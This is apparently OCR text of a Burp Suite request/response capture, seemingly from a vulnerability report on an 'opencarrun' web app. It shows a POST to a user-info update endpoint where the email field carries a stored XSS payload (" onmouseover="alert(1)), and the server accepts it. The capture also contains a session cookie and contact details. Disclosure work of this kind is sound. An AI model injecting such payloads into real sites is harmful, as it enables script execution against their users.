 Request
Pretty Raw \n Actions
1 POST /opencarrun/wx/wxUpdateUserInfo HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 85
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/opencarrun/pc/pcUserIndex
13 Cookie: JSESSIONID=F9627D9F08062EB26DA79962B4D8B635;
store_id=42; type_id=1; time=2021-08-11
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Pragma: no-cache
18 Cache-Control: no-cache
19
20 name=%E5%BC%A0%E9%A2%96&tel=15228932523&email=
zfting%40163.com" onmouseover="alert(1)
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Mon, 16 Aug 2021 16:26:03 GMT
4 Connection: close
5 Content-Length: 22
6
7 {"tip":"修改成功"}
Search... 0 matches
INS
Que
Bod
Req
Req
Resp